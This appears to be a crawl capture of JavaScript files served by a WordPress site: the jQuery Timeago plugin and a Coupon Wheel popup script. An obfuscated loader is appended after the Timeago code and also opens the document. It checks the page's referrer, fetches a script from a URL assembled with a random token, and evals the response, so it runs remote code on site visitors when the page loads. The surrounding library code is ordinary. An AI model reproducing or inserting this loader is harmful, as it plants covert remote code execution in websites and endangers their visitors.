'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/90a550b94fe08a8a6cbbe80a644ee154.js?ver=d43dd
body_size: 4265
content:
/**
 * Timeago is a jQuery plugin that makes it easy to support automatically
 * updating fuzzy timestamps (e.g. "4 minutes ago" or "about 1 day ago").
 *
 * @name timeago
 * @version 0.11.3
 * @requires jQuery v1.2.3+
 * @author Ryan McGeary
 * @license MIT License - http://www.opensource.org/licenses/mit-license.php
 *
 * For usage and examples, visit:
 * http://timeago.yarp.com/
 *
 * Copyright (c) 2008-2012, Ryan McGeary (ryan -[at]- mcgeary [*dot*] org)
 */
(function($){$.timeago=function(timestamp){if(timestamp instanceof Date){return inWords(timestamp)}else if(typeof timestamp==="string"){return inWords($.timeago.parse(timestamp))}else if(typeof timestamp==="number"){return inWords(new Date(timestamp))}else{return inWords($.timeago.datetime(timestamp))}};var $t=$.timeago;$.extend($.timeago,{settings:{refreshMillis:60000,allowFuture:!1,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(distanceMillis){var $l=this.settings.strings;var prefix=$l.prefixAgo;var suffix=$l.suffixAgo;if(this.settings.allowFuture){if(distanceMillis<0){prefix=$l.prefixFromNow;suffix=$l.suffixFromNow}}
var seconds=Math.abs(distanceMillis)/1000;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;function substitute(stringOrFunction,number){var string=$.isFunction(stringOrFunction)?stringOrFunction(number,distanceMillis):stringOrFunction;var value=($l.numbers&&$l.numbers[number])||number;return string.replace(/%d/i,value)}
var words=seconds<45&&substitute($l.seconds,Math.round(seconds))||seconds<90&&substitute($l.minute,1)||minutes<45&&substitute($l.minutes,Math.round(minutes))||minutes<90&&substitute($l.hour,1)||hours<24&&substitute($l.hours,Math.round(hours))||hours<42&&substitute($l.day,1)||days<30&&substitute($l.days,Math.round(days))||days<45&&substitute($l.month,1)||days<365&&substitute($l.months,Math.round(days/30))||years<1.5&&substitute($l.year,1)||substitute($l.years,Math.round(years));var separator=$l.wordSeparator===undefined?" ":$l.wordSeparator;return $.trim([prefix,words,suffix].join(separator))},parse:function(iso8601){var s=$.trim(iso8601);s=s.replace(/\.\d\d\d+/,"");s=s.replace(/-/,"/").replace(/-/,"/");s=s.replace(/T/," ").replace(/Z/," UTC");s=s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");return new Date(s)},datetime:function(elem){var iso8601=$t.isTime(elem)?$(elem).attr("datetime"):$(elem).attr("title");return $t.parse(iso8601)},isTime:function(elem){return $(elem).get(0).tagName.toLowerCase()==="time"}});$.fn.timeago=function(){var self=this;self.each(refresh);var $s=$t.settings;if($s.refreshMillis>0){setInterval(function(){self.each(refresh)},$s.refreshMillis)}
return self};function refresh(){var data=prepareData(this);if(!isNaN(data.datetime)){$(this).text(inWords(data.datetime))}
return this}
function prepareData(element){element=$(element);if(!element.data("timeago")){element.data("timeago",{datetime:$t.datetime(element)});var text=$.trim(element.text());if(text.length>0&&!($t.isTime(element)&&element.attr("title"))){element.attr("title",text)}}
return element.data("timeago")}
function inWords(date){return $t.inWords(distance(date))}
function distance(date){return(new Date().getTime()-date.getTime())}
document.createElement("abbr");document.createElement("time")}(jQuery));if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/4dd00e7d735008bd7f20b7bba30b5347.js?ver=117e9
body_size: 6012
content:
if(typeof window.couponwheel_AnimFrame=='undefined'){window.couponwheel_AnimFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(){}})()}
function couponwheel(init_params){this.wheel_hash=init_params.wheel_hash;this.wheel_dom=init_params.wheel_dom;this.timed_trigger=init_params.timed_trigger;this.exit_trigger=init_params.exit_trigger;this.show_popup_after=init_params.show_popup_after;this.preview_key=init_params.preview_key;this.recaptcha_sitekey=init_params.recaptcha_sitekey;this.require_recaptcha=init_params.require_recaptcha;this.prevent_triggers_on_mobile=init_params.prevent_triggers_on_mobile;this.kiosk_mode=init_params.kiosk_mode;this.confirm_close_text=init_params.confirm_close_text;this.custom_on_show_popup=init_params.custom_on_show_popup;this.on_win_url='';this.on_win_url_target_blank=!1;this.recaptcha_rendered=!1;this.exit_triggered=!1;this.can_show=!0;this.can_close=!0;this.reload_page=!1;this.window_scroll_value=0;this.stage=1;this.wheel_slice_number=0;this.render_recaptcha=function(){grecaptcha.render('couponwheel'+this.wheel_hash+'_recaptcha',{'sitekey':this.recaptcha_sitekey});this.recaptcha_rendered=!0};this.ios_input_workaround_enable=function(){if(this.is_ios()===!1)return;this.window_scroll_value=jQuery(window).scrollTop();jQuery(window).scrollTop(0);jQuery('.couponwheel_popup').css({'position':'absolute',top:0});jQuery('body').addClass('couponwheel_ios_stop_scrolling')};this.ios_input_workaround_disable=function(){if(this.is_ios()===!1)return;jQuery('body').removeClass('couponwheel_ios_stop_scrolling');jQuery(window).scrollTop(this.window_scroll_value)};this.is_ios=function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent))return!0;return!1};this.is_embed=function(){var i=jQuery(this.wheel_dom).parent()[0].className.indexOf('couponwheel_embed');if(i!==-1)return!0;return!1};this.show_popup=function(exit_trigger_check){if(typeof exit_trigger_check=='undefined'){exit_trigger_check=!0}
if(this.can_show===!1)return;if(exit_trigger_check&&this.exit_triggered)return;this.exit_triggered=!0;this.can_show=!1;if(this.require_recaptcha&&this.recaptcha_rendered===!1)this.render_recaptcha();if(!this.is_embed())this.ios_input_workaround_enable();jQuery(this.wheel_dom).css('pointer-events','auto');jQuery(this.wheel_dom+' .couponwheel_popup').show();if(!this.is_embed()){jQuery(this.wheel_dom+' .couponwheel_popup_shadow').show();jQuery(this.wheel_dom+' .couponwheel_popup').css({'left':'-100%'});jQuery(this.wheel_dom+' .couponwheel_popup').animate({left:'0px'},500,'easeOutExpo')}
jQuery.ajax({url:couponwheel_ajaxurl,type:'POST',data:{action:'couponwheel_event',code:'show_popup',wheel_hash:this.wheel_hash,preview_key:this.preview_key}});this.custom_on_show_popup()};this.close_popup=function(){if(this.can_close===!1)return;this.can_close=!1;jQuery(this.wheel_dom).css('pointer-events','none');jQuery(this.wheel_dom+' .couponwheel_popup').css({'left':'0%'});jQuery(this.wheel_dom+' .couponwheel_popup').animate({left:'-100%'},600,'easeInExpo',function(){jQuery(this.wheel_dom+' .couponwheel_popup_shadow').hide();jQuery(this.wheel_dom+' .couponwheel_popup').hide();this.can_close=!0;this.can_show=!0;if(this.kiosk_mode){this.reset_popup();return}
if(this.reload_page)location.reload();this.ios_input_workaround_disable();window.couponwheel_notice.reload()}.bind(this))};this.reset_popup=function(){var is_embed=this.is_embed();jQuery(this.wheel_dom).remove();window['couponwheel'+this.wheel_hash]=undefined;window.couponwheel_manual_trigger(this.wheel_hash,is_embed)};this.hide_popup=function(){jQuery(this.wheel_dom+' .couponwheel_popup_shadow').hide();jQuery(this.wheel_dom+' .couponwheel_popup').hide()};this.go_to_stage2=function(){jQuery(this.wheel_dom+' .couponwheel_form_stage1').hide();jQuery(this.wheel_dom+' .couponwheel_form_stage2').removeClass('couponwheel_hidden');jQuery(this.wheel_dom+' .couponwheel_form_stage2').addClass('couponwheel_effects_animated couponwheel_effects_bounceIn');setTimeout(function(){jQuery(this.wheel_dom+' .couponwheel_popup').animate({'scrollTop':jQuery(this.wheel_dom+' .couponwheel_form_stage2').offset().top},650,'swing')}.bind(this),1000);this.can_close=!0;this.stage=2};this.submit_form_done=function(response){jQuery(this.wheel_dom+' .couponwheel_ajax_loader').hide();if(response.hide_popup===!0){this.hide_popup();return}
if(response.error_code=='form_error'){this.can_close=!0;jQuery(this.wheel_dom+' .couponwheel_popup_form_error_text').html(response.error_msg);jQuery(this.wheel_dom+' .couponwheel_form_stage1 *').attr('disabled',!1);return}
if(response.success){jQuery(this.wheel_dom+' .couponwheel_popup').animate({'scrollTop':jQuery(this.wheel_dom+' .couponwheel_wheel_crop').offset().top},650,'swing');jQuery(this.wheel_dom+' .couponwheel_form_stage2 .couponwheel_popup_heading_text').html(response.stage2_heading_text);jQuery(this.wheel_dom+' .couponwheel_form_stage2 .couponwheel_popup_main_text').html(response.stage2_main_text);this.start_wheel_animation(response.wheel_deg_end,response.wheel_time_end);this.wheel_slice_number=response.wheel_slice_number;this.reload_page=response.reload_page;if(response.notice!==!1)localStorage.setItem('couponwheel_notice',response.notice);if(typeof response.on_win_url!='undefined')this.on_win_url=response.on_win_url;if(typeof response.on_win_url_target_blank!='undefined')this.on_win_url_target_blank=response.on_win_url_target_blank;return}
this.can_close=!0};this.submit_form=function(form_data){jQuery(this.wheel_dom+' .couponwheel_ajax_loader').show();jQuery(this.wheel_dom+' .couponwheel_form_stage1 *').attr('disabled',!0);jQuery(this.wheel_dom+' .couponwheel_popup_form_error_text').html('');jQuery.ajax({url:couponwheel_ajaxurl,type:'POST',data:{action:'couponwheel_wheel_run',form_data:form_data,preview_key:this.preview_key},context:this,}).done(function(json){this.submit_form_done(jQuery.parseJSON(json))})};this.start_wheel_animation=function(wheel_deg_end,wheel_time_end){this.wheel_deg_end=wheel_deg_end;this.wheel_time_end=wheel_time_end;this.wheel_time=0;this.wheel_deg=0;var parent=this;this.animation_start_time=null;couponwheel_AnimFrame(parent.animate.bind(parent))};this.wheel_time=0;this.wheel_deg=0;this.wheel_deg_end=0;this.wheel_time_end=0;this.wheel_deg_ease=0;this.animation_start_time=null;this.wheel_ease=function(x){return 1-Math.pow(1-x,5)};this.marker_ease=function(x){var n=(-Math.pow((1-(x*2)),2)+1);if(n<0)n=0;return n};this.animate=function(timestamp){if(!this.animation_start_time)this.animation_start_time=timestamp;this.wheel_time=timestamp-this.animation_start_time;if(this.wheel_time>this.wheel_time_end)this.wheel_time=this.wheel_time_end;this.wheel_deg_ease=this.wheel_ease(((this.wheel_deg_end/this.wheel_time_end)*this.wheel_time)/this.wheel_deg_end);this.wheel_deg=this.wheel_deg_ease*this.wheel_deg_end;if(this.wheel_deg_ease>0.99){jQuery(this.wheel_dom+' .couponwheel_marker').css({'transform':'translateY(-50%) rotate3d(0,0,1,0deg)','-webkit-transform':'translateY(-50%) rotate3d(0,0,1,0deg)'})}
var ticker_calc=this.wheel_deg-Math.floor(this.wheel_deg/360)*360;var i;for(i=1;i<=12;i++){if((ticker_calc>=(i*30)-18)&&(ticker_calc<=(i*30))){var aa=0.2;if(this.wheel_deg_ease>aa)aa=this.wheel_deg_ease;var bb=this.marker_ease(-(((i*30)-18)-ticker_calc)/10)*(30*aa);jQuery(this.wheel_dom+' .couponwheel_marker').css({'transform':'translateY(-50%)  rotate3d(0,0,1,'+(0-bb)+'deg)','-webkit-transform':'translateY(-50%)  rotate3d(0,0,1,'+(0-bb)+'deg)'})}}
jQuery(this.wheel_dom+' .couponwheel_wheel').css({'transform':'rotate3d(0,0,1,'+this.wheel_deg+'deg)','-webkit-transform':'rotate3d(0,0,1,'+this.wheel_deg+'deg)'});var deg_remaining=this.wheel_deg_end-this.wheel_deg;if(1>deg_remaining&&this.stage==1)this.go_to_stage2();if(timestamp-this.animation_start_time>this.wheel_time_end)return;this.last_wheel_deg=this.wheel_deg;couponwheel_AnimFrame(this.animate.bind(this))};jQuery(this.wheel_dom+' .couponwheel_stage1_submit_btn').attr('disabled',!1);jQuery(this.wheel_dom+' .couponwheel_stage2_continue_btn').click(function(){if(this.on_win_url.length>0){if(this.on_win_url_target_blank===!0){window.open(this.on_win_url)}else{window.location=this.on_win_url;return}}
this.close_popup()}.bind(this));jQuery(this.wheel_dom+' .couponwheel_spin_again_btn').click(function(){this.kiosk_mode=!0;this.close_popup()}.bind(this));jQuery(this.wheel_dom+' .couponwheel_popup_close_btn').click(function(){this.close_popup()}.bind(this));jQuery(this.wheel_dom+' .couponwheel_popup_shadow').click(function(){if(this.confirm_close_text.length===0){this.close_popup();return}
if(confirm(this.confirm_close_text+'?')==!0){this.close_popup()}}.bind(this));jQuery(this.wheel_dom+' .couponwheel_form_stage1').on('submit',function(event){event.preventDefault();this.can_close=!1;this.submit_form(jQuery(this.wheel_dom+' .couponwheel_form_stage1').serialize())}.bind(this));var isMobile=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent);if(typeof this.prevent_triggers_on_mobile=='undefined')this.prevent_triggers_on_mobile=!1;if(((isMobile)&&(this.prevent_triggers_on_mobile))===!1){if(this.timed_trigger){new couponwheel_DialogTrigger(function(){this.show_popup()}.bind(this),{trigger:'timeout',timeout:this.show_popup_after*1000})}
if(this.exit_trigger){new couponwheel_DialogTrigger(function(){this.show_popup()}.bind(this),{trigger:'exitIntent'});new couponwheel_DialogTrigger(function(){this.show_popup()}.bind(this),{trigger:'scrollUp',percent:10,scrollInterval:150})}}}
function couponwheel_manual_trigger(wheel_hash,embed){if(typeof embed=='undefined')embed=!1;if(jQuery('#couponwheel'+wheel_hash).length==0){jQuery.ajax({url:couponwheel_ajaxurl,type:'POST',data:{action:'couponwheel_load_popups',wheel_hash:wheel_hash},context:this,}).done(function(html){if(embed){couponwheel_append_wheel_to_document(html,'.couponwheel_embed_'+wheel_hash)}else{couponwheel_append_wheel_to_document(html)}
if(typeof window['couponwheel'+wheel_hash]!='undefined'){window['couponwheel'+wheel_hash].show_popup(0)}else{console.log('Coupon Wheel with hash '+wheel_hash+' does not exist or is not LIVE')}})}else{window['couponwheel'+wheel_hash].show_popup(0)}}
function couponwheel_append_wheel_to_document(html,target){if(typeof target=='undefined')target=document.body;jQuery.each(jQuery(html),function(i,v){var wheel_hash=jQuery(v).data('item');if(jQuery('#couponwheel'+wheel_hash).length==0){jQuery(target).append(v.innerHTML)}})}
